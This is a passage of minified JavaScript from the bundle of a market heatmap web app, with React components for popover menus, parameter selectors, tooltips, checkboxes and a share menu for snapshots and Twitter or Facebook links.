r=ws(o,e).nextNode();r&&(0,Ps.isHTMLOrSVGElement)(r)&&r!==o&&r.focus(t.focusOptions)}(r)},onKeyDown:function(e){const o=$s((0,Ln.hashFromEvent)(e),t.isRtl),r=e.currentTarget,a=e.target;if(!(a instanceof Node))return;if(!r.contains(a))return;const n=s[o];if(n){e.preventDefault();const o=n?.(r,t.focusOptions);o&&e.stopPropagation()}}}}const qs=`[${Yn}]`,js=Js.map((e=>`${qs} ${e}`)).join(",")
;var ei=o(114172),ti=o.n(ei);const oi=(0,r.forwardRef)(((e,t)=>{const{id:o,children:a,onClick:n,disabled:s,focusable:i,role:l,ariaLabel:c,ariaExpanded:u,ariaControls:d,ariaHaspopup:h,dataQaId:p}=e,m=n?"button":"div",S=i||n,g=s?void 0:n;return r.createElement(m,{id:o,className:Rn()(ti().customPopoverItem,g&&ti().clickable),onClick:g,"aria-disabled":s,"aria-label":c,"aria-expanded":u,"aria-controls":d,"aria-haspopup":h,role:l,tabIndex:S?0:void 0,ref:t,[Wn]:!!S||void 0,"data-qa-id":p},r.createElement("div",{inert:s?"true":void 0},a))}));function ri(e){const{id:t,ariaLabelledby:o,ariaOwns:a}=e;return r.createElement("div",{id:t,role:"menu","aria-labelledby":o,"aria-orientation":"horizontal","aria-owns":a.join(" "),"aria-hidden":0===a.length})}var ai=o(89317);function ni(e){const{id:t,role:o,onClick:a,rightSlot:n,rightSlotAriaLabelledby:s,focusable:i,ariaExpanded:l,ariaControls:c,ariaHaspopup:u,ariaLabel:d,children:h,className:p,popoverItemButtonRef:m,dataQaId:S}=e,{onKeyDown:g}=(()=>{const{isRtl:e}=(0,Ys.usePopoverContext)();return Qs(js+`,[${Wn}]`,{horizontal:!0,isRtl:e,allowNestedFocusable:!0})})(),[_,E]=(0,r.useState)([]),A=function(e,t,o){const[a,n]=(0,r.useState)(0),s=(0,r.useMemo)((()=>({focusedContextActionsCounter:a,setFocusedContextActionsCounter:n,setIds:t,hideContextActionsIfNoHover:!!o})),[a,n,t,o]);return(0,r.useMemo)((()=>e?r.createElement(Zs.Provider,{value:s},e):void 0),[e,s])}(n,E),v=(0,r.useId)();return r.createElement("div",{"data-qa-id":S,onKeyDown:g},r.createElement(oi,{id:t,role:o,onClick:a,focusable:i||!!n,ref:m,ariaExpanded:l??(!!n||void 0),ariaControls:c??(n?v:void 0),ariaHaspopup:u??(n?"menu":void 0),ariaLabel:d,dataQaId:`${ai.UI_LIB_DATA_QA_ID_PREFIX}title-popover-item`},r.createElement("div",{className:p},h,A)),r.createElement(ri,{id:v,ariaLabelledby:s,ariaOwns:_}))}var si=o(347531),ii=o.n(si),li=o(368182),ci=o.n(li),ui=o(825789),di=o.n(ui);function hi(e){const{id:t,role:o,leftSlot:a,title:n,onClick:s,ariaLabel:i,rightSlot:l,rightSlotAriaLabelledby:c,popoverItemButtonRef:u,variant:d="primary",ariaControls:h,titleId:p,wrappable:m,wrapped:S,dataQaId:g}=e;return r.createElement(ni,{dataQaId:g,id:t,role:o,onClick:s,rightSlot:l,rightSlotAriaLabelledby:c,ariaLabel:i,className:Rn()(di().wrapper,a&&di().withLeftSlot,di()[`${d}TitleWrapper`]),popoverItemButtonRef:u,focusable:m,ariaExpanded:m?!S:void 0,ariaControls:h},r.createElement("div",{className:di().content},a&&r.createElement("div",{className:di().left},a),r.createElement("div",{className:di().title,id:p},n)),m&&r.createElement(r.Fragment,null,r.createElement("div",{className:di().space}),r.createElement(ys.Icon,{className:di().icon,icon:S?ii():ci()})))}var pi=o(632967),mi=o.n(pi);function Si(e){const{id:t,title:o,children:a,itemRole:n,wrappable:s,defaultWrapped:i,onWrappedChanged:l,ariaLabel:c,rightSlot:u,rightSlotAriaLabelledby:d,dataQaId:h}=e,[p,m]=(0,r.useState)(i??!1),S=(0,r.useId)(),g=(0,r.useId)();return r.createElement(r.Fragment,null,r.createElement(hi,{dataQaId:h,id:t,title:o,role:n,rightSlot:u,rightSlotAriaLabelledby:d,ariaLabel:c,
variant:"secondary",ariaControls:s?g:void 0,titleId:S,wrappable:s,wrapped:p,onClick:s?function(){m((e=>{const t=!e;return l?.(t),t}))}:void 0}),r.createElement("div",{role:"group","aria-labelledby":S,id:g,className:Rn()(p&&mi().wrapped)},!p&&a))}function gi(e){const{params:t,icon:o,iconOnly:a,"data-qa-id":n,"data-value":s,buttonProps:i}=e,{isOpen:l,anchorButtonRef:c,onClose:u,handleAnchorClick:d}=Fn(),h=(0,r.useMemo)((()=>{const e=(0,A.getCurrentMenuOption)(t.items,t.value);return null!==e&&e.content?e:null}),[t]),p=(0,r.useMemo)((()=>t.items.find(A.isMenuLabel)?.content||""),[t.items]),m=(0,r.useCallback)((e=>{t.onChange(e),u(!0)}),[t,u]),S=(0,r.useMemo)((()=>t.items.map(((e,o)=>(0,A.isMenuSeparator)(e)?r.createElement(Gn,{key:`menuitem.${o}`,role:"separator"}):(0,A.isMenuOption)(e)?r.createElement(bs,{key:`menuitem.${o}`,selected:e.value===t.value,leftSlot:e.icon?r.createElement(ys.Icon,{icon:e.icon}):void 0,onClick:()=>m(e.value),dataQaId:`${e.value}`,title:e.content}):null))),[t,m]);return r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",reference:c,dataQaId:n,"data-value":s,onClick:d,iconOnly:Boolean(a),size:"small",variant:"quiet-primary",color:"gray","aria-checked":l,isActive:l,title:p,startSlot:r.createElement(ys.Icon,{icon:o||h?.icon}),showCaret:!Boolean(a),...i&&i},h?.content),r.createElement(Ws,{isOpen:l,onClose:u,anchored:{type:"element",at:c},isRtl:(0,E.isRtl)()},r.createElement(Si,{title:p},S)))}var _i=o(475073),Ei=o.n(_i);function Ai(e){const{className:t,type:o="secondary",size:a="small",orientation:n="horizontal"}=e,s=Rn()(t,Ei().divider,Ei()[`size-${a}`],Ei()[`type-${o}`],Ei()[`orientation-${n}`]);return r.createElement("hr",{className:s,"aria-orientation":n})}var vi=o(453882);function Ti(e){const{className:t}=e;return r.createElement("div",{className:Rn()(vi.rowDivider,t)},r.createElement(Ai,{orientation:"vertical",size:"xsmall",type:"primary"}))}var fi=o(884566),Mi=o(177211);var Di=o(758270);const bi=r.memo((e=>{const{datasetParams:t,marketType:a,buttonProps:n}=e,[s,i]=(0,r.useState)(!1),l=g(),u=(0,r.useCallback)((e=>(0,Mi.getFlagSrc)({country:e})(l)),[l]),h=(0,r.useCallback)((e=>{e?c.setAsOpened(d):c.setAsClosed(d),i(e)}),[]);if(a===ce.Stock||a===ce.Etf){const{content:e,key:i}=(0,A.getCurrentMenuOptionContentAndGroupKey)(t.items,t.value);return r.createElement(Is.LightButton,{className:Rn()("apply-common-tooltip",Di.sourceBtn),title:de(),tooltipText:de(),size:"small",onClick:function(){e={params:t,onClose:m,onOpen:p,flatList:a===ce.Etf},Promise.all([o.e(3194),o.e(68555),o.e(32149),o.e(88290),o.e(83373),o.e(16303),o.e(53234),o.e(41735),o.e(4103),o.e(85349),o.e(5874)]).then(o.bind(o,394997)).then((t=>t.showDatasetDialogSearch(e)));var e},"aria-checked":s,isActive:s,dataQaId:"heatmap-top-bar_dataset","data-value":t.value,startSlot:i?r.createElement("div",{className:Di.flagBlock},r.createElement(fi.CircleLogo,{logoUrl:u(i),size:"xxxsmall"})):void 0,...n&&n},e)}return r.createElement(gi,{params:t,"data-qa-id":"heatmap-top-bar_dataset",
"data-value":t.value,buttonProps:{className:Rn()("apply-common-tooltip",Di.sourceBtn),variant:"secondary",typography:"semibold16px",title:de(),...n&&n}});function p(){h(!0)}function m(){setTimeout((()=>h(!1)),0)}}));var yi=o(885045);const Ii={topLeft:"#F44336",topRight:"#b23d35",bottomLeft:"#24994f",bottomRight:"#51cc53"},Ci={LegendColorsGreenRed:Ii,LegendColorsOnlyBeta:Ii,LegendColorsOnlyPositive:{topLeft:"#0d47a1",topRight:"#1976d2",bottomLeft:"#2196f3",bottomRight:"#143A87"},LegendColorsMonochrome:{topLeft:"#EBEBEB",topRight:"#A5A5A5",bottomLeft:"#5D5D5D",bottomRight:"#151515"},LegendColorsBlind:{topLeft:"#8C541C",topRight:"#FFA726",bottomLeft:"#90BFF9",bottomRight:"#1E53E5"},LegendColorsBlueRed:{topLeft:"#0d47a1",topRight:"#1976d2",bottomLeft:"#F44336",bottomRight:"#b23d35"}};function ki(e){const t=document.createElement("svg");t.innerHTML=yi;(0,i.ensureNotNull)(t.querySelector(".topLeft")).setAttribute("color",e.topLeft);(0,i.ensureNotNull)(t.querySelector(".topRight")).setAttribute("color",e.topRight);(0,i.ensureNotNull)(t.querySelector(".bottomLeft")).setAttribute("color",e.bottomLeft);return(0,i.ensureNotNull)(t.querySelector(".bottomRight")).setAttribute("color",e.bottomRight),t.innerHTML}function Ri(e,t){const o=function(e){return Ci[e]}(_n(e,t));return ki(o)}var Pi=o(693260),wi=o(317781),Oi=o(979836);function Li(e){const{sizeOptions:t,colorOptions:o,datasetOptions:a,groupOptions:n,isMinified:s,isWidget:i,className:l}=e,{isDataSetEnabled:c}=Go(),{marketType:u,market:d}=Uo(),{dataset:h,setDataset:p,colorParameter:m,setColorParameter:S,sizeParameter:g,setSizeParameter:_,groupBy:E,setGroupBy:A,displaySettings:v,isMonoSize:T}=hr(),{colorScheme:f}=v,M=(0,r.useMemo)((()=>({onChange:p,items:a,value:h})),[a,h,p]),D=(0,r.useMemo)((()=>({onChange:e=>{const t="monoSize"===e,o=t?d.monoSizeColumnName:e;_(o,t)},items:t,value:T?"monoSize":g})),[t,T,g,d,_]),b=(0,r.useMemo)((()=>({onChange:S,items:o,value:m})),[o,m,S]),y=(0,r.useMemo)((()=>({onChange:A,items:n,value:E})),[n,E,A]),I=(0,r.useMemo)((()=>n.length>0),[n]),C=(0,r.useMemo)((()=>i?{typography:"regular14px"}:{}),[i]),k=(0,r.useMemo)((()=>i?{variant:"quiet-primary",typography:"semibold14px"}:{variant:"secondary",typography:"semibold16px"}),[i]),R=(0,r.useMemo)((()=>Ri(m,f)),[m,f]);return r.createElement("div",{className:Rn()(Oi.controlPanelWrapper,s&&Oi.withDivider,l&&l)},c&&r.createElement("div",{className:Oi.pillWrapper},r.createElement(bi,{datasetParams:M,marketType:u,buttonProps:k}),r.createElement(Ti,{className:Rn()(Oi.pillDivider,i&&Oi.isWidget)})),r.createElement("div",{className:Rn()(Oi.controls,i&&Oi.isWidget,s&&Oi.withDivider)},r.createElement(gi,{params:D,"data-qa-id":"heatmap-top-bar_size","data-value":g,icon:wi,iconOnly:s,buttonProps:C}),s&&r.createElement(Ti,null),r.createElement(gi,{params:b,"data-qa-id":"heatmap-top-bar_color","data-value":m,icon:R,iconOnly:s,buttonProps:C}),s&&I&&r.createElement(Ti,null),I&&r.createElement(gi,{params:y,"data-qa-id":"heatmap-top-bar_group","data-value":E,icon:Pi,iconOnly:s,buttonProps:C})))}var xi=o(936007),Ni=o.n(xi)
;function Bi(e){const{className:t,size:o="medium",staticPosition:a,color:n="black"}=e,s=Rn()(Ni().item,Ni()[n],Ni()[o]);return r.createElement("span",{className:Rn()(Ni().loader,a&&Ni().static,t)},r.createElement("span",{className:s}),r.createElement("span",{className:s}),r.createElement("span",{className:s}))}o(478052);o(843085),o(301792);o(619166),o(321616),o(866502),o(322277),o(445106),o(969601);const Fi=e=>`https://twitter.com/intent/tweet?text=${encodeURIComponent(e)}`;const Xi=async()=>await Promise.all([o.e(8105),o.e(59928),o.e(59504)]).then(o.bind(o,56714));function Ki(e="about:blank",t="heatmap_tweet"){const o=`scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=${Math.round(screen.width/2-275)},top=${Math.round(screen.height/2-210)}`;return window.open(e,t,o)}function Gi(){return async function(){if(!window.user||window.user.do_not_track)return null;return(await Promise.all([o.e(73034),o.e(72423),o.e(24081)]).then(o.bind(o,823623))).getTrackerInstance()||null}().then((e=>e?{heatmapEventsSender:t=>{e.trackMarketHeatmapEvent(t)}}:null))}function zi(e,t){const o=Gi(),{active_group:r,...a}=t;o.then((t=>{t&&t.heatmapEventsSender({event_name:e,active_group:r.value,multiplier:1,...a})}))}function Ui(e){return e?()=>null:zi}function Hi(e,t){return o=>r=>a=>{r(a),function(e){const{actions:t}=qo;return t.toggleIsFullscreen.match(e)||t.setIsMonoSize.match(e)||t.setColorParameter.match(e)||t.setSizeParameter.match(e)||t.setDisplaySettings.match(e)||t.setActiveGroup.match(e)||t.setDataset.match(e)||t.setGroupBy.match(e)}(a)&&function(e,t,o,r){const a=e.type.split("/"),n=a.slice(-1)[0],s={market_type:o,...Vi(t)},i=Ui(r);i(n,s)}(a,o.getState(),e,t)}}function Vi(e){return{dataset:Io(e),color_parameter:Ro(e),size_parameter:ko(e),is_monosize:wo(e),is_fullscreen:Po(e),group_by:Oo(e),active_group:Lo(e),has_filters:!1}}var Wi=o(604244),Yi=o.n(Wi);function Zi(e){const{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,role:n,ariaHaspopup:s,ariaControls:i,ariaExpanded:l,ariaLabel:c,leftSlot:u,title:d,description:h,selected:p,href:m,onClick:S,rel:g,target:_="_blank",dataQaId:E}=e,A="_blank"===_;return r.createElement(bs,{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,role:n,ariaHaspopup:s,ariaControls:i,ariaExpanded:l,ariaLabel:c,leftSlot:u,title:d,description:h,href:m,rightSlot:A?r.createElement(rs,{icon:Yi()}):void 0,selected:p,onClick:S,rel:g,target:_,dataQaId:E})}var Ji=o(507458),$i=o(290484),Qi=o(778785),qi=o(799786),ji=o(112539),el=o(630112),tl=o(471802);let ol=!1,rl=null,al=null;Qi.mobiletouch||(document.addEventListener("mouseover",ll,!0),document.addEventListener("focus",(function(e){const t=e.target;if(!(t instanceof HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;ll(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&ll(e,!0)}),{capture:!0}));const nl=new MutationObserver((()=>{if(rl&&rl.options.target){let e
;e="isConnected"in rl.options.target?rl.options.target.isConnected:document.body.contains(rl.options.target),e||ul()}})),sl=(e,t={})=>{const{content:o,...r}=pl(t),a=tl.getDataFromTarget(e),n=Object.assign(a,r);return"none"!==o.type&&(n.content=o),!("none"===n.content.type&&!n.hotkey)&&(n.target=e,il(n),!0)},il=e=>{const t=pl(e),o=tl.getTooltip(t);if(rl={options:t,element:o},(0,el.setTooltip)(o),(0,ji.clearSchedule)(),!ol)return tl.hideTooltip(o),void(0,ji.scheduleRender)((()=>dl(o)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:r}=e;"number"!=typeof r||isNaN(r)?dl(o):(0,ji.scheduleRender)((()=>dl(o)),r)};function ll(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const o=function(e,t,o){const r=[];for(;e&&e!==t;)e.classList&&e.classList.contains(o)&&r.push(e),e=e.parentElement||hl(e.parentNode);return r}(e.target,e.currentTarget,"apply-common-tooltip");for(const r of o){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const o=()=>sl(r);if(o()){const e=e=>a(null,!0),a=(n,s=!1)=>{r.removeEventListener("common-tooltip-update",o),r.removeEventListener("mouseleave",a),r.removeEventListener("mousedown",a),document.removeEventListener("scroll",e,{capture:!0}),t&&(r.removeEventListener("blur",a),r.removeEventListener("active-descendant-blur",a)),al&&(al.destroy(),al=null),ul(s)};r.addEventListener("common-tooltip-update",o),r.addEventListener("mouseleave",a),r.addEventListener("mousedown",a),document.addEventListener("scroll",e,{capture:!0}),t&&(r.addEventListener("blur",a),r.addEventListener("active-descendant-blur",a)),null===al&&(al=(0,qi.createGroup)({desc:"Tooltip"}),al.add({desc:"Hide",hotkey:27,handler:a}));break}}}function cl(){(0,el.empty)(),ol=!1,rl=null}const ul=(e,t)=>{if((0,ji.clearSchedule)(),(0,i.ensureNotNull)(nl).disconnect(),!rl)return;if(!e&&!ol)return;const{element:o,options:r}=rl,a=()=>{o.removeEventListener("mouseleave",a),tl.hideTooltip(o),e?cl():(0,ji.scheduleRemove)((()=>{cl()}),250),t?.()};r.tooltipHideDelay?(0,ji.scheduleHide)((()=>{o.querySelector(":hover")?o.addEventListener("mouseleave",a):a()}),r.tooltipHideDelay):a()};function dl(e){const{options:t}=(0,i.ensureNotNull)(rl);if(tl.setStyle(e,t),tl.showTooltip(e),(0,i.ensureNotNull)(nl).observe(document,{childList:!0,subtree:!0}),ol=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),ul()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function hl(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function pl(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:o,text:r,...a}=e;let n={type:"none"};return t&&(n={type:"element",data:t}),r&&(n={type:o?"html":"text",data:r}),{content:n,...a}}var ml=o(183358);const Sl=(0,$i.default)(gl,1500);function gl(){document.removeEventListener("scroll",gl),document.removeEventListener("touchstart",gl),
document.removeEventListener("mouseout",gl),ul()}const _l=400;function El(e,t={}){const{initialDelay:r=_l,leaveOnMouseOut:a,withoutThumbsupIcon:n,text:s=M.t(null,void 0,o(223339))}=t;sl(e,{below:!0,tooltipDelay:r,content:{type:"html",data:`${s}${n?"":` <span style="vertical-align: middle;">${ml}</span>`}`}}),document.addEventListener("scroll",gl),document.addEventListener("touchstart",gl),a||document.addEventListener("mouseout",gl)}class Al{constructor(){this.isVisible=!1,this.subscribers=[]}setVisible(e){this.isVisible=void 0!==e?e:!this.isVisible,this.subscribers.forEach((e=>e(this.isVisible)))}getState(){return this.isVisible}subscribe(e){return this.subscribers.push(e),()=>{this.subscribers=this.subscribers.filter((t=>t!==e))}}static getInstance(){return Al.instance||(Al.instance=new Al),Al.instance}}const vl=Al.getInstance();var Tl=o(670978),fl=o(551476),Ml=o(872098),Dl=o(298307),bl=o(167487),yl=o(342600);function Il(e){const{url:t,marketType:a,theme:s,anchorButtonRef:i,snapshotElementRef:l}=e,[c,u]=(0,r.useState)(null);(0,r.useEffect)((()=>{Xi().then((e=>{u(e)}))}),[]);const{downloadSnapshot:d,copySnapshotToClipBoard:h}=c||{},{isMobilePositioner:p,closePopover:m}=(0,Ys.usePopoverContext)(),S=function(){const{marketType:e}=Uo();return{market_type:e,...Vi((0,n.useStore)().getState())}}(),g=function(){const{isWidget:e}=Go();return(0,r.useMemo)((()=>Ui(e)),[e])}(),_=(0,r.useCallback)((()=>{if(!l.current||!d)return;const e={marketType:a,theme:s};vl.setVisible(!0),d(l.current,e).finally((()=>vl.setVisible(!1))),m(!0,"allLevels"),g("takeScreenshot",S)}),[d,m,a,s,S,g,l]),E=(0,r.useCallback)((()=>{l.current&&h&&(vl.setVisible(!0),h(l.current,{theme:s}).then((()=>{i.current&&(El(i.current,{initialDelay:0,leaveOnMouseOut:!0,text:M.t(null,void 0,o(484844))}),Sl())})).finally((()=>vl.setVisible(!1))),m(!0,"allLevels"),g("copySnapshot",S))}),[h,m,i,l,S,g,s]),A=(0,r.useCallback)((()=>{Ki(Fi(t)),g("shareTwitter",S),m(!0,"allLevels")}),[S,t,g,m]),v=(0,r.useCallback)((()=>{Ki((e=>{const t=new URL("https://www.facebook.com/dialog/share");return t.searchParams.set("app_id",window.fbAppId.toString()),Object.entries(e).forEach((([e,o])=>{t.searchParams.set(e,o)})),t.href})({href:t})),g("shareFacebook",S),m(!0,"allLevels")}),[S,t,g,m]),T=(0,r.useCallback)((()=>{(0,Ji.copyToClipboard)({text:t}).finally((()=>m(!0,"allLevels"))),g("copyShareLink",S),i.current&&(El(i.current,{initialDelay:0,leaveOnMouseOut:!0}),Sl())}),[i,t,S,g,m]);return r.createElement(r.Fragment,null,p&&r.createElement(Gn,{role:"separator"}),r.createElement(Si,{title:M.t(null,void 0,o(30383))},r.createElement(bs,{title:M.t(null,void 0,o(526200)),onClick:_,disabled:!c,leftSlot:r.createElement(ys.Icon,{icon:Tl}),dataQaId:"heatmap-top-bar_share_download_snapshot"}),r.createElement(bs,{title:M.t(null,void 0,o(496554)),onClick:E,disabled:!c,leftSlot:r.createElement(ys.Icon,{icon:fl}),dataQaId:"heatmap-top-bar_share_copy_snapshot"}),r.createElement(bs,{title:M.t(null,void 0,o(181939)),onClick:T,leftSlot:r.createElement(ys.Icon,{icon:Ml}),
dataQaId:"heatmap-top-bar_share_copy_link"})),r.createElement(Gn,{role:"separator"}),r.createElement(Si,{title:M.t(null,void 0,o(828908))},r.createElement("div",{className:yl.pointerWrap},r.createElement(Zi,{title:M.t(null,void 0,o(389283)),onClick:A,leftSlot:r.createElement(ys.Icon,{icon:bl}),dataQaId:"heatmap-top-bar_share_twitter"}),r.createElement(Zi,{title:M.t(null,void 0,o(956371)),onClick:v,leftSlot:r.createElement(ys.Icon,{icon:Dl}),dataQaId:"heatmap-top-bar_share_facebook"}))))}var Cl=o(994655);const kl=r.memo((e=>{const{url:t,marketType:a,theme:n,snapshotElementRef:s}=e,{isOpen:i,anchorButtonRef:l,onClose:c,handleAnchorClick:u}=Fn(),[d,h]=(0,r.useState)((()=>vl.getState()));return(0,r.useEffect)((()=>vl.subscribe((e=>{h(e)}))),[]),r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",title:M.t(null,void 0,o(594416)),reference:l,variant:"secondary",size:"small",onClick:u,"aria-checked":d||i,isActive:d||i,dataQaId:"heatmap-top-bar_share",iconOnly:!0,startSlot:d?r.createElement(Bi,{size:"small"}):r.createElement(ys.Icon,{icon:Cl})}),r.createElement(Ws,{isOpen:i,onClose:c,anchored:{type:"element",at:l}},r.createElement(Rl,{url:t,marketType:a,theme:n,anchorButtonRef:l,snapshotElementRef:s})))}));function Rl(e){const{isMobilePositioner:t}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,t&&r.createElement(hi,{title:M.t(null,void 0,o(762413))}),r.createElement(Il,{...e}))}kl.displayName="ControlMenuShare";var Pl=o(755883);const wl=(0,r.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>Pl.default,subscribe:Pl.default,unsubscribe:Pl.default});r.PureComponent;var Ol=o(132734),Ll=o(465890),xl=o.n(Ll),Nl=o(34457),Bl=o.n(Nl);function Fl(e){const{indeterminate:t,checked:o,tabIndex:a,className:n,disabled:s,disableActiveStyles:i,intent:l,hideIcon:c,...u}=e,d=t||!o||c?"":xl(),h=Rn()(Bl().box,Bl()[`intent-${l}`],!t&&Bl().check,!!t&&Bl().dot,-1===a&&Bl().noOutline,n,o&&Bl().checked,s&&Bl().disabled,i&&Bl().disableActiveStyles);return r.createElement("span",{className:h,...u},r.createElement(Ol.Icon,{icon:d,className:Bl().icon}))}var Xl=o(174877),Kl=o.n(Xl);function Gl(e){const t=Rn()(Kl().wrapper,e.className);return r.createElement("span",{className:t,title:e.title,style:e.style},r.createElement("input",{id:e.id,tabIndex:e.tabIndex,className:Rn()(e.intent&&Kl()[e.intent],Kl().input),type:"checkbox",name:e.name,checked:e.checked,disabled:e.disabled,value:e.value,autoFocus:e.autoFocus,role:e.role,onChange:function(){e.onChange?.(e.value)},ref:e.reference,"aria-required":e["aria-required"],"aria-describedby":e["aria-describedby"],"aria-invalid":e["aria-invalid"],"data-qa-id":e.dataQaId,...(0,as.filterDataProps)(e)}),r.createElement(Fl,{className:Kl().view,indeterminate:e.indeterminate,checked:e.checked,disabled:e.disabled,intent:e.intent,tabIndex:e.tabIndex}))}var zl=o(520506),Ul=o.n(zl);class Hl extends r.PureComponent{render(){const{inputClassName:e,labelClassName:t,...o}=this.props,a=Rn()(this.props.className,Ul().checkbox,{
[Ul().reverse]:Boolean(this.props.labelPositionReverse),[Ul().baseline]:Boolean(this.props.labelAlignBaseline)}),n=Rn()(Ul().label,t,{[Ul().disabled]:this.props.disabled});let s=null;return this.props.label&&(s=r.createElement("span",{className:n,title:this.props.title},this.props.label)),r.createElement("label",{className:a},r.createElement(Gl,{...o,className:e}),s)}}Hl.defaultProps={value:"on"};Vl=Hl,Wl=class extends r.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return r.createElement(Vl,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},Wl.contextType=wl;var Vl,Wl,Yl=o(147975),Zl=o(580177),Jl=o.n(Zl);function $l(e){const{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,role:n,title:s,description:i,checked:l,onClick:c,ariaChecked:u,leftSlot:d,rightSlot:h,disabled:p,tabIndex:m,dataQaId:S,disablePKNNavigation:g}=e,_=(0,r.useCallback)((()=>{c?.(!l)}),[l,c]),E=Array.isArray(d)?d:[d];return r.createElement(bs,{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,ariaChecked:u,role:n,title:s,description:i,disabled:p,disablePKNNavigation:g,leftSlot:[r.createElement("div",{className:Jl().wrap,key:"checkbox"},r.createElement(Fl,{checked:l,disableActiveStyles:!0})),...E.filter(Yl.isExistent).map(((e,t)=>r.createElement(r.Fragment,{key:t},e)))],rightSlot:h,onClick:_,tabIndex:m,dataQaId:S})}const Ql=()=>M.t(null,{context:"Display settings menu option"},o(942777));function ql(e){const{market:t,colorParameter:o,sizeParameter:a}=e,n=t.getSettingsTitleColumns(),s=t.getSettingsDisplayValueColumns(),i=(0,r.useMemo)((()=>[{value:"none",content:Ql()},...n.map(jl)]),[n]),l=(0,r.useMemo)((()=>[{value:"none",content:Ql()},jl(o),...s.map(jl),..."close|60"!==a?[jl(a)]:[]]),[s,o,a]),c=(0,r.useMemo)((()=>{return(e=le,Object.entries(e)).filter((([e])=>e!==ie.BlueRed||(0,To.onWidget)())).map((([e,t])=>({value:e,content:t()})));var e}),[]);return{titleItems:i,displayValueItems:l,colorSchemeItems:c}}function jl(e){return{value:e,content:J[e]()}}var ec=o(374037),tc=o.n(ec);function oc(e){return r.createElement("div",{className:Rn()(tc().wrapper,e.dirMatching&&tc().dirMatching),inert:e.inert?"true":void 0},e.children)}function rc(e){const{icon:t,dirMatching:o}=e;return r.createElement(oc,{dirMatching:o},r.createElement(rs,{icon:t}))}var ac=o(317140),nc=o.n(ac);function sc(e){const{title:t,onClick:o,popoverItemButtonRef:a,dataQaId:n}=e;return r.createElement(hi,{title:t,onClick:o,leftSlot:r.createElement(rc,{icon:nc(),dirMatching:!0}),popoverItemButtonRef:a,dataQaId:n})}var ic=o(945239),lc=o(515550),cc=o(824992),uc=o(573768),dc=o(984201);const hc=(0,cc.windowEvent)("mousemove")
;var pc=o(615309),mc=o.n(pc),Sc=o(805824),gc=o.n(Sc);const _c="hover",Ec=300,Ac=`${ai.UI_LIB_DATA_QA_ID_PREFIX}nested-popover`;function vc(e){const t=(0,r.useId)(),o=(0,r.useRef)(null),a=(0,r.useRef)(null),n=(0,r.useId)(),{children:s,popoverItemRef:i=o,popoverItemButtonId:l=n,popoverItemButtonRef:c=a,nestedPopoverRole:u,role:d,leftSlot:h,openOn:p=_c,closeOnHoverAwayDelayMs:m=Ec,closeOnScrollOutside:S,closeOnResizeWindow:g,disabled:_,title:E,idOfContentWrapperElement:A=t,selected:v,description:T,rightSlot:f,fixedHeader:M,fixedFooter:D,dataQaId:b}=e,y=(0,wn.useFunctionalRefObject)(c),I=(0,wn.useFunctionalRefObject)(i),{focusFirst:C}=(0,r.useMemo)((()=>Ns(`[${Wn}]`)),[]),{isRtl:k,closePopover:R,isMobilePositioner:P}=(0,Ys.usePopoverContext)(),w=P?"click":p,O=$s(37,k),L=$s(39,k),{isOpen:x,onOpen:N,onClose:B}=function(e,t){const[o,a]=(0,r.useState)(!1);return{isOpen:o,onOpen:()=>a(!0),onClose:(0,r.useCallback)(((o,r="currentLevel")=>{a(!1),"allLevels"===r?t(o,r):o&&e.current?.focus()}),[e,t])}}(y,R),F=(0,r.useRef)(null),X=(0,r.useCallback)((()=>{if(x)B(!0);else{N();const e=F.current;e&&C(e)}}),[x,B,N,C]),K=(0,r.useCallback)((e=>{(0,Ln.hashFromEvent)(e)!==L||X()}),[L,X]);!function(e,t,o=0,r,a){(0,dc.useConditionalEffect)(e,(()=>{let e=!1,n=-1;return hc((s=>{const i={x:s.clientX,y:s.clientY},l=r.current,c=(0,uc.isInExcludedArea)(i,a)||l&&(0,lc.isXYInsideElementThroughPortals)(l,i.x,i.y)||!1;c!==e&&(clearTimeout(n),e=c,n=setTimeout((()=>{e||t(!1,"currentLevel")}),o))}))}),[r,o,a,t])}("hover"===w&&void 0!==m,B,m,F,I);const G="hover"===w&&void 0!==m?N:void 0;return r.createElement(r.Fragment,null,r.createElement(bs,{leftSlot:h,title:E,description:T,role:d,popoverItemRef:I,popoverItemButtonRef:y,onClick:e=>{"button"in 